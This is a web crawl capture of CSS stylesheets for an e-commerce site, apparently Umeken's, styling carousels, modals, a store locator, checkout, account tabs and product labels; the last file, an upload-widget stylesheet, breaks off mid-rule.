  .image-carousel-with-nav.owl-carousel.owl-theme .owl-dots {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .image-carousel-with-nav.owl-carousel.owl-theme .owl-dots button {
    width: 100px;
  }
  
  @media screen and (max-width: 640px) {
    .hover .show-on-hover button {
      opacity: 1 !important;
    }
    .hover {
      background: rgba(254, 251, 247, 0.65);
      -webkit-border-radius: 10px;
              border-radius: 10px;
    }
    .owl-carousel.owl-theme .owl-dots {
      margin-top: 0 !important;
    }
    .image-carousel-with-nav.owl-carousel.owl-theme .owl-nav {
      display: none;
    }
    .image-carousel-with-nav .owl-dots, .image-carousel .owl-dots {
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between;
    }
    .image-carousel-with-nav .owl-dots button, .image-carousel .owl-dots button {
      width: 100% !important;
    }
  }
  .breadcrumbs {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    gap: 15.9px;
  }
  .breadcrumbs li a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
  .breadcrumbs li a.breadcrumbs-current {
    color: #0C569A;
  }
  .breadcrumbs li.breadcrumbs-current a {
    color: #0C569A;
  }
  .breadcrumbs li:not(:first-child) a:before {
    content: "\ea69";
    margin-right: 15.5px;
    font-family: "remixicon" !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
  
  .product-gallery .owl-carousel .owl-video-wrapper,
  .product-gallery .owl-carousel .owl-video-wrapper iframe {
    width: 100%;
    max-height: 393px;
  }
  .product-gallery img.item-video-play-button {
      width: 80px !important;
      position: absolute;
      left: 0;
      right: 0;
      top: 45%;
      margin-left: auto;
      margin-right: auto;
      max-width: 50%;
      /* Need a specific value to work */
  }
  .product-gallery #sync1 .item,
  .product-gallery #sync1b .item {
      color: #FFF;
      -webkit-border-radius: 4px;
      border-radius: 4px;
      text-align: center;
      min-height: 493px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
  }
  .product-gallery #sync1 {      
      border:1px solid #dedede;
	  border-radius: 4px;
  }

  @media screen and (max-width: 640px) {
    .product-gallery #sync1 .item,
    .product-gallery #sync1b .item {
      min-height: 292px;
      padding: 20px;
    }
  }
  .product-gallery #sync2.owl-theme .owl-nav,
  .product-gallery #sync2b.owl-theme .owl-nav {
    margin-top: 0px;
  }
  .product-gallery #sync2.owl-theme .owl-nav .owl-prev,
  .product-gallery #sync2b.owl-theme .owl-nav .owl-prev {
    position: absolute;
    top: 35%;
    margin-left: -20px;
    display: block !important;
    border: 0px solid black;
  }
  .product-gallery #sync2.owl-theme .owl-nav .owl-next,
  .product-gallery #sync2b.owl-theme .owl-nav .owl-next {
    position: absolute;
    top: 35%;
    right: -25px;
    display: block !important;
    border: 0px solid black;
  }
  .product-gallery #sync2.owl-theme .owl-nav [class*=owl-]:hover,
  .product-gallery #sync2b.owl-theme .owl-nav [class*=owl-]:hover {
    background-color: transparent;
    color: #030607;
  }
  .product-gallery #sync2 .item,
  .product-gallery #sync2b .item {
    background: #ffffff;
    padding: 14px 11px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-border-radius: 3px;
            border-radius: 3px;
    text-align: center;
    cursor: pointer;
    -webkit-border-radius: 3.87387px;
            border-radius: 3.87387px;
    border: 1px solid transparent;
    height: 80px;
    overflow: hidden;
  }
  .product-gallery #sync2 .item h1,
  .product-gallery #sync2b .item h1 {
    font-size: 18px;
  }
  .product-gallery #sync2 .item img ,
  .product-gallery #sync2b .item img {
    width: auto;
  }
  .product-gallery #sync2 .current .item,
  .product-gallery #sync2b .current .item {
    border: 1px solid #212121;
  }
  .product-gallery #sync2.owl-carousel img.item-video-play-button,
  .product-gallery #sync2b.owl-carousel img.item-video-play-button {
      width: 30px !important;
      position: absolute;
      top: 35%;
               
      margin-left: auto;
      margin-right: auto;
      max-width: 50%;
      /* Need a specific value to work */
      max-width: none;
  }
  .product-gallery .owl-theme .owl-nav {
    /*default owl-theme theme reset .disabled:hover links */
  }
  .product-gallery .owl-theme .owl-nav [class*=owl-] {
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
  .product-gallery .owl-theme .owl-nav [class*=owl-].disabled:hover {
    background-color: #D6D6D6;
  }
  .product-gallery #sync1.owl-theme {
    position: relative;
  }
  .product-gallery #sync1.owl-theme .owl-next,
  .product-gallery #sync1.owl-theme .owl-prev {
    width: 22px;
    height: 40px;
    margin-top: -20px;
    position: absolute;
    top: 50%;
  }
  .product-gallery #sync1.owl-theme .owl-prev {
    left: 10px;
  }
  .product-gallery #sync1.owl-theme .owl-next {
    right: 10px;
  }
  
  .quantity input[type=number]::-webkit-inner-spin-button,
  .quantity input[type=number]::-webkit-outer-spin-button {
    display: none;
  }
  
  #sync1 .owl-item a {
    width: 100%;
  }
  
  #sync1b .owl-item img {
    max-height: 50vh;
    -o-object-fit: contain;
    object-fit: contain;
    margin: 0 auto;
  }

  .owl-carousel .owl-item img {  
	border-radius:5px;
  }
  
  .modal-product.custom-modal {
    padding: 30px;
    background-color: rgba(0, 0, 0, 0.5);
  }
  
  .webtoon-carousel {
    position: relative;
  }
  .webtoon-carousel .owl-nav {
    position: absolute;
    bottom: 35px;
    left: 0;
    right: 0;
    width: 20% !important;
    margin-top: 0 !important;
    margin: auto;
  }
  .webtoon-carousel .owl-nav button.owl-prev {
    left: -5%;
    position: absolute;
  }
  .webtoon-carousel .owl-nav button.owl-next {
    right: -5%;
    position: absolute;
  }
  .webtoon-carousel .owl-dots {
    padding-top: 60px;
  }
  .webtoon-carousel .owl-dots .owl-dot.active span {
    background-color: #0C569A !important;
    color: #ffffff !important;
    border: 0;
  }
  .webtoon-carousel .owl-dots .owl-dot span {
    font-weight: 500;
    font-size: 14px;
    line-height: 21px;
    margin-left: 15px !important;
    margin-right: 15px !important;
    width: 32px !important;
    height: 32px !important;
    -webkit-border-radius: 0 !important;
            border-radius: 0 !important;
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
    background-color: #ffffff !important;
    border: 1px solid #212121;
  }
  @media screen and (max-width: 820px) {
    .webtoon-carousel .owl-nav {
      width: 30% !important;
    }
  }
  @media screen and (max-width: 640px) {
    .webtoon-carousel .owl-dots {
      padding-top: 32px;
    }
    .webtoon-carousel .owl-dots .owl-dot span {
      margin-left: 5px !important;
      margin-right: 5px !important;
    }
    .webtoon-carousel .owl-nav {
      width: 95% !important;
    }
  }
  
  .webtoon-carousel-with-nav .owl-nav {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .webtoon-carousel-with-nav .owl-nav button {
    margin: 0 !important;
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    gap: 30px;
  }
  .webtoon-carousel-with-nav .owl-nav button:hover {
    background-color: transparent !important;
    color: #000000 !important;
  }
  .webtoon-carousel-with-nav .owl-nav button span {
    font-weight: 500;
  }
  
  .accordion ul ol,
  .accordion ul ul {
    padding-left: 1em;
  }
  
  .scrollNav li a {
    display: inline-block;
    width: 100%;
    padding: 12px 15px;
    -webkit-border-radius: 50px;
            border-radius: 50px;
    color: #000;
    font-size: 16px;
    font-weight: 500;
    line-height: 1em;
  }
  .scrollNav li a.current {
    background-color: #0C569A;
    color: #fff;
  }
  
  .you-may-also-like-carousel.owl-theme > .owl-nav,
  .recommended-for-you-carousel.owl-theme > .owl-nav {
    margin-top: 0px;
    position: absolute;
    top: 28%;
    right: 2%;
    left: 2%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  @media screen and (max-width: 640px) {
    .you-may-also-like-carousel.owl-theme > .owl-nav,
    .recommended-for-you-carousel.owl-theme > .owl-nav {
      right: -5px;
      left: -5px;
      top: 30%;
    }
  }
  .you-may-also-like-carousel.owl-theme > .owl-nav > button,
  .recommended-for-you-carousel.owl-theme > .owl-nav > button {
    outline: none;
    height: 42px;
    width: 42px;
    margin: 0px;
    font-size: 21px !important;
    color: #212121;
    background: #fff !important;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    -webkit-filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
            filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
  }
  @media screen and (max-width: 640px) {
    .you-may-also-like-carousel.owl-theme > .owl-nav > button,
    .recommended-for-you-carousel.owl-theme > .owl-nav > button {
      height: 32.85px;
      width: 32.85px;
    }
  }
  .you-may-also-like-carousel.owl-theme > .owl-nav > button.owl-next, .you-may-also-like-carousel.owl-theme > .owl-nav > button.owl-prev,
  .recommended-for-you-carousel.owl-theme > .owl-nav > button.owl-next,
  .recommended-for-you-carousel.owl-theme > .owl-nav > button.owl-prev {
    padding: 10px !important;
  }
  @media screen and (max-width: 640px) {
    .you-may-also-like-carousel.owl-theme > .owl-nav > button.owl-next, .you-may-also-like-carousel.owl-theme > .owl-nav > button.owl-prev,
    .recommended-for-you-carousel.owl-theme > .owl-nav > button.owl-next,
    .recommended-for-you-carousel.owl-theme > .owl-nav > button.owl-prev {
      padding: 6px !important;
    }
  }
  .you-may-also-like-carousel.owl-theme > .owl-nav > button:hover,
  .recommended-for-you-carousel.owl-theme > .owl-nav > button:hover {
    color: #212121;
    background: #fff;
    -webkit-filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
            filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
  }
  .you-may-also-like-carousel.owl-theme > .owl-nav > button.disabled,
  .recommended-for-you-carousel.owl-theme > .owl-nav > button.disabled {
    opacity: 0;
  }
  .you-may-also-like-carousel a:hover span,
  .you-may-also-like-carousel a:hover p,
  .recommended-for-you-carousel a:hover span,
  .recommended-for-you-carousel a:hover p {
    color: #000000;
  }
  
  .modal-signin,
  .modal-coupons,
  .modal-filters,
  .modal {
    -webkit-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    opacity: 0;
    height: 0;
    overflow: hidden;
    position: fixed;
    z-index: 99;
    left: 0;
    top: 0;
    width: 100%;
    overflow: auto;
    background-color: rgb(0, 0, 0);
    background-color: rgba(0, 0, 0, 0.4);
    -webkit-backdrop-filter: blur(5px);
            backdrop-filter: blur(5px);
  }
  .modal-signin.active,
  .modal-coupons.active,
  .modal-filters.active,
  .modal.active {
    -webkit-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    opacity: 1;
    height: 100%;
    padding-top: 130px;
  }
  @media screen and (max-width: 1110px) {
    .modal-signin.active,
    .modal-coupons.active,
    .modal-filters.active,
    .modal.active {
      padding-top: 105px;
    }
  }
  @media screen and (max-width: 640px) {
    .modal-signin.active,
    .modal-coupons.active,
    .modal-filters.active,
    .modal.active {
      padding-top: 0px;
    }
  }
  
  .modal-search {
    -webkit-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    opacity: 0;
    height: 0;
    overflow: hidden;
    position: fixed;
    z-index: 99;
    left: 0;
    top: 0;
    width: 100%;
    overflow: auto;
    background-color: rgb(0, 0, 0);
    background-color: rgba(0, 0, 0, 0.4);
    -webkit-backdrop-filter: blur(5px);
            backdrop-filter: blur(5px);
  }
  .modal-search.active {
    -webkit-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    opacity: 1;
    height: 100%;
    padding-top: 0;
  }
  
  .open-coupons {
    cursor: pointer;
  }
  
  .modal-promo {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding: 30px 0px;
    -webkit-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    opacity: 0;
    height: 0;
    overflow: hidden;
    position: fixed;
    z-index: -999;
    left: 0;
    top: 0;
    width: 100%;
    overflow: auto;
    background-color: rgb(0, 0, 0);
    background-color: rgba(0, 0, 0, 0.4);
    -webkit-backdrop-filter: blur(5px);
            backdrop-filter: blur(5px);
  }
  .modal-promo.active {
    -webkit-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    opacity: 1;
    height: 100%;
  }
  .custom-modal {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      padding: 30px 0px;
      -webkit-transition: opacity 0.5s ease;
      -o-transition: opacity 0.5s ease;
      transition: opacity 0.5s ease;
      opacity: 0;
      height: 0;
      overflow: hidden;
      position: fixed;
      z-index: 99;
      left: 0;
      top: 0;
      width: 100%;
      overflow: auto;
      background-color: rgb(0, 0, 0);
      background-color: rgba(0, 0, 0, 0.4);
      -webkit-backdrop-filter: blur(5px);
              backdrop-filter: blur(5px);
    }
    .custom-modal.active {
      -webkit-transition: opacity 0.5s ease;
      -o-transition: opacity 0.5s ease;
      transition: opacity 0.5s ease;
      opacity: 1;
      height: 100%;
    }
  .store-locator {
    /* Marker tweaks */
  }
  .store-locator .sidebar {
    position: absolute;
    width: 34.974%;
    height: 100%;
    top: 0;
    right: 0;
    overflow: hidden;
  }
  .store-locator .map {
    position: absolute;
    right: 36.12%;
    width: 63.88%;
    top: 0;
    bottom: 0;
  }
  .store-locator a {
    color: #404040;
    text-decoration: none;
  }
  .store-locator a:hover {
    color: #101010;
  }
  .store-locator .listings {
    height: 100%;
    overflow: auto;
    padding-right: 12px;
  }
  .store-locator .listings .item {
    display: block;
    border-bottom: 1px solid rgba(3, 6, 7, 0.5);
    padding: 12px 0px;
  }
  .store-locator .listings .item:first-child {
    padding-top: 0px;
  }
  .store-locator .listings .item:last-child {
    border-bottom: none;
  }
  .store-locator .listings .item .itemInner {
    border: 1px solid #637A87;
    padding: 20px;
  }
  .store-locator .listings .item .itemInner .title {
    font-weight: 500;
  }
  .store-locator .listings .item .itemInner.active {
    background: #F9F8F7;
    border-color: #F9F8F7;
  }
  .store-locator ::-webkit-scrollbar {
    width: 5px;
    height: 3px;
    border-left: 0;
    background: transparent;
  }
  .store-locator ::-webkit-scrollbar-track {
    background: none;
    background: transparent;
  }
  .store-locator ::-webkit-scrollbar-thumb {
    background: #637A87;
    -webkit-border-radius: 5px;
            border-radius: 5px;
    width: 5px;
    height: 40px;
  }
  .store-locator .marker {
    border: none;
    cursor: pointer;
    font-family: "remixicon" !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 2.5em;
    color: rgb(238, 52, 53);
  }
  .store-locator .marker:before {
    content: "\ee69";
  }
  .store-locator .mapboxgl-popup {
    padding-bottom: 50px;
  }
  .store-locator .mapboxgl-popup-close-button {
    display: none;
  }
  .store-locator .mapboxgl-popup-content {
    padding: 0;
    width: 395px;
    background-color: #ffffff;
    -webkit-box-shadow: 0px 16px 24px rgba(0, 0, 0, 0.12);
            box-shadow: 0px 16px 24px rgba(0, 0, 0, 0.12);
    -webkit-border-radius: 0px;
            border-radius: 0px;
  }
  .store-locator .mapboxgl-popup-content .popup-content-header {
    padding: 30px 25px 24px;
  }
  .store-locator .mapboxgl-popup-content .popup-content-footer {
    padding: 20px 25px 33px;
  }
  .store-locator .mapboxgl-popup-anchor-top > .mapboxgl-popup-tip {
    border-bottom-color: #ffffff;
  }
  .store-locator .mapboxgl-ctrl-geocoder {
    min-width: 100%;
  }
  
  @media screen and (min-width: 1110px) {
    .checkout-summary .checkout-order-list {
      height: 1020px;
      overflow-y: scroll;
    }
  }
  @media screen and (min-width: 768px) {
    .checkout-summary .checkout-order-list {
      height: 800px;
      overflow-y: scroll;
    }
  }
  
  .radio-container {
    display: block;
    position: relative;
    padding-left: 40px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  @media screen and (max-width: 1110px) {
    .radio-container {
      padding-left: 40px;
    }
  }
  @media screen and (max-width: 640px) {
    .radio-container {
      padding-left: 27px;
    }
  }
  .radio-container input[type=radio] {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
  }
  .radio-container .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 17px;
    width: 17px;
    background-color: transparent;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    border: 2px solid #545D78;
    margin-top: 3px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  @media screen and (max-width: 640px) {
    .radio-container .checkmark {
      margin-top: 2px;
    }
  }
  .radio-container .checkmark:after {
    content: "";
    display: none;
    width: 9px;
    height: 9px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background: #000000;
  }
  .radio-container input:checked ~ .checkmark {
    border: 2px solid #000000 !important;
  }
  .radio-container input:checked ~ .checkmark:after {
    display: block;
  }
  
  .payment-form .radio-container {
    padding-left: 36px;
  }
  @media screen and (max-width: 1110px) {
    .payment-form .radio-container {
      padding-left: 30px;
    }
  }
  @media screen and (max-width: 640px) {
    .payment-form .radio-container {
      padding-left: 27px;
    }
  }
  
  .account {
    overflow: hidden;
    /* Tabs */
    /* custom-tabs */
  }
  .account .tabs {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
  .account ul#tabs-nav {
    background-color: #fff;
    overflow: auto;
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 33px;
    padding: 15px 0;
  }
  @media (max-width: 767px) {
    .account ul#tabs-nav {
      display: none;
    }
  }
  @media (min-width: 768px) {
    .account ul#tabs-nav {
      border-right: 1px solid rgba(3, 6, 7, 0.15);
      width: 270px;
      gap: 10px;
      padding: 15px 50px 15px 0;
    }
  }
  @media (max-width: 767px) {
    .account.account-page #tabs-nav {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
    }
    .account.account-page .tab-content-wrap {
      display: none;
    }
  }
  .account ul#tabs-nav li {
    width: 100%;
  }
  .account ul#tabs-nav li a {
    display: inline-block;
    font-size: 16px;
    font-weight: 500;
    cursor: pointer;
    line-height: 1;
    width: 100%;
  }
  @media (max-width: 767px) {
    .account ul#tabs-nav li a {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
    }
  }
  @media (min-width: 768px) {
    .account ul#tabs-nav li a {
      padding: 14px 15px;
      -webkit-border-radius: 50px;
              border-radius: 50px;
    }
  }
  @media (min-width: 768px) {
    .account ul#tabs-nav li:hover a,
    .account ul#tabs-nav li.active a {
      color: #fff;
      background-color: #0C569A;
    }
  }
  .account #tabs-nav li a {
    text-decoration: none;
  }
  .account .tab-content-wrap {
    width: 100%;
  }
  .account .tab-content {
    background-color: #fff;
    display: none;
  }
  @media (max-width: 767px) {
    .account .tab-content {
      height: 100%;
    }
  }
  .account .tab-content.active {
    display: block;
  }
  .account .accountInfo li {
    padding: 30px 0;
    border-bottom: 1px solid rgba(3, 6, 7, 0.15);
  }
  .account .accountInfo li:last-of-type {
    border-bottom: 0px solid rgba(3, 6, 7, 0.15);
  }
  .account .order-details-table {
    width: 100%;
    font-size: 14px;
    line-height: 1.6em;
    letter-spacing: -0.01em;
    table-layout: fixed;
  }
  .account .order-details-table tr td {
    vertical-align: top;
  }
  .account .order-details-table tr td + td {
    width: 60%;
  }
  .account .order-details-table tr td a {
    font-weight: bold;
    text-decoration: underline;
  }
  .account .order-details-products-table {
    font-size: 14px;
    line-height: 1.5em;
    letter-spacing: -0.01em;
  }
  @media (min-width: 1024px) {
    .account .order-details-products-table .product {
      width: 40%;
    }
    .account .order-details-products-table .price {
      width: 15%;
    }
    .account .order-details-products-table .quantity {
      width: 15%;
    }
    .account .order-details-products-table .total {
      width: 30%;
    }
  }
  .account .order-details-products-table .table-totals .totals-details {
    padding: 2.5px 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
  .account .order-details-products-table .table-totals .totals-details .label {
    width: 70%;
  }
  .account .order-details-products-table .table-totals .totals-details .data {
    width: 30%;
  }
  .account ul#custom-tabs-nav {
    list-style: none;
    overflow: auto;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    gap: 20px;
  }
  .account ul#custom-tabs-nav li {
    font-weight: 500;
    padding: 12px 10px;
    width: 50%;
    text-align: center;
    /*border: 1px solid #d5d5de;
    border-bottom: none;*/
    cursor: pointer;
    border: 1px solid #000000;
    -webkit-border-radius: 50px;
            border-radius: 50px;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
    line-height: 1em;
  }
  @media screen and (min-width: 768px) {
    .account ul#custom-tabs-nav li {
      width: auto;
      padding: 12px 28.5px;
    }
  }
  .account ul#custom-tabs-nav li:hover,
  .account ul#custom-tabs-nav li.active {
    background-color: #0C569A;
    border: 1px solid #0C569A;
  }
  .account #custom-tabs-nav li a {
    text-decoration: none;
    color: #000;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
  }
  .account ul#custom-tabs-nav li:hover a,
  .account ul#custom-tabs-nav li.active a {
    color: #ffffff;
  }
  .account .custom-tab-content {
    margin-top: 30px;
  }
  
  .checkbox-container {
    display: block;
    position: relative;
    padding-left: 27px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  @media screen and (max-width: 1110px) {
    .checkbox-container {
      padding-left: 27px;
    }
  }
  @media screen and (max-width: 640px) {
    .checkbox-container {
      padding-left: 27px;
    }
  }
  .checkbox-container input[type=checkbox] {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
  }
  .checkbox-container .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 15px;
    width: 15px;
    background-color: transparent;
    -webkit-border-radius: 2px;
            border-radius: 2px;
    border: 1px solid #545D78;
    margin-top: 3px;
  }
  @media screen and (max-width: 640px) {
    .checkbox-container .checkmark {
      margin-top: 2px;
    }
  }
  .checkbox-container .checkmark:after {
    content: "";
    position: absolute;
    display: none;
    left: 4px;
    top: 0;
    width: 5px;
    height: 11px;
    border: solid white;
    border-width: 0 2px 2px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  .checkbox-container input:checked ~ .checkmark {
    background-color: #000000;
  }
  .checkbox-container input:checked ~ .checkmark:after {
    display: block;
  }
  
  .filter-block .expand > span {
    margin-left: 80px;
    font-size: 25px;
  }
  .filter-block .expand:hover {
    color: #0C569A;
  }
  .filter-block input[type=range]::-webkit-slider-thumb {
    -webkit-appearance: none;
    pointer-events: all;
    width: 12px;
    height: 12px;
    background-color: #212121;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    cursor: pointer;
  }
  .filter-block input[type=range]::-moz-range-thumb {
    -webkit-appearance: none;
    pointer-events: all;
    width: 12px;
    height: 12px;
    background-color: #212121;
    border-radius: 50%;
    cursor: pointer;
  }
  .filter-block input[type=range] {
    -webkit-appearance: none;
    -moz-appearance: none;
         appearance: none;
    height: 2px;
    width: 180px;
    position: absolute;
    background-color: #212121;
    pointer-events: none;
  }
  .filter-block input[type=number]::-webkit-outer-spin-button,
  .filter-block input[type=number]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
  }
  .filter-block input[type=number]:focus-visible {
    outline: none;
  }
  
  .deals-carousel.owl-theme > .owl-nav {
    margin-top: 0px;
    position: absolute;
    top: 28%;
    right: -7%;
    left: -7%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  @media screen and (max-width: 640px) {
    .deals-carousel.owl-theme > .owl-nav {
      right: -5px;
      left: -5px;
      top: 30%;
    }
  }
  .deals-carousel.owl-theme > .owl-nav > button {
    outline: none;
    height: 42px;
    width: 42px;
    margin: 0px;
    font-size: 21px !important;
    color: #212121;
    background: #fff !important;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    -webkit-filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
            filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
  }
  @media screen and (max-width: 640px) {
    .deals-carousel.owl-theme > .owl-nav > button {
      height: 32.85px;
      width: 32.85px;
    }
  }
  .deals-carousel.owl-theme > .owl-nav > button.owl-next, .deals-carousel.owl-theme > .owl-nav > button.owl-prev {
    padding: 10px !important;
  }
  @media screen and (max-width: 640px) {
    .deals-carousel.owl-theme > .owl-nav > button.owl-next, .deals-carousel.owl-theme > .owl-nav > button.owl-prev {
      padding: 6px !important;
    }
  }
  .deals-carousel.owl-theme > .owl-nav > button:hover {
    color: #212121;
    background: #fff;
    -webkit-filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
            filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
  }
  .deals-carousel.owl-theme > .owl-nav > button.disabled {
    opacity: 0;
  }
  .deals-carousel a:hover span, .deals-carousel a:hover p {
    color: #000000;
  }
  /*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css
request_url: https://www.umeken.com/design/themes/umeken_responsive/css/umeken/umeken_products.css?v=2.0
body_size: 420
content:
.ty-product-block__img-wrapper {
    position: relative;
	-webkit-box-shadow: none;
}

.ty-label {
    position: absolute;
    right: 0;
    top: 0;
    color: white;
    list-style: none;
    z-index: 10;
}

.ty-free-delivery-label__item {
    float: left;
    height: 34px;
    background: #085DD1;
    font-size: 15px;
    font-weight: 600;
    white-space: nowrap;
    line-height: 28px;
    padding: 4px 15px 4px 15px;
    color: #fff;
}
.ty-save-label__item {
    float: left;
    height: 34px;
    background: #bb3737;
    font-size: 15px;
    font-weight: 600;
    white-space: nowrap;
    line-height: 28px;
    padding: 4px 15px 4px 15px;
    color: #fff;
}

.ty-product-recommend-list__image {
    position: relative;
}

/*add wk.cho 23.05*/
.refer span.refe_info {display:contents; color:#848484; font-size:0.85em;}
.refer_detail {color:#848484; font-size:0.85em;}
.refer_detail li { line-height:20px; word-break:break-all;}
.outlink-button { line-height:10px;}

--- FILE ---
content_type: text/css
request_url: https://www.umeken.com/js/lib/jqueryuploadfile/css/uploadfile.css
body_size: 778
content:
.ajax-file-upload-statusbar {
	border: 1px solid #0ba1b5;
	margin-top: 10px;
	width: 420px;
	margin-right: 10px;
	margin: 5px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	padding: 5px 5px 5px 15px
}

.ajax-file-upload-filename {
	width: 300px;
	height: auto;
	margin: 0 5px 5px 0px;
	font-family: arial;
	font-size: 11px;
	font-weight: normal;
}

.ajax-file-upload-filesize {
	width: 50px;
	height: auto;
	margin: 0 5px 5px 0px;
	display: inline-block;
	vertical-align:middle;
}

.ajax-file-upload-progress {
	margin: 5px 10px 5px 0px;
	position: relative;
	width: 250px;
	border: 1px solid #ddd;
	padding: 1px;
	border-radius: 3px;
	display: inline-block;
	color:#FFFFFF;
}

.ajax-file-upload-bar {
	background-color: #0ba1b5;
	width: 0;
	height: 20px;
	border-radius: 3px;
	color:#FFFFFF;
}

.ajax-file-upload-percent {
	position: absolute;
	display: inline-block;
	top: 3px;
	left: 48%
}

.ajax-file-upload-red {
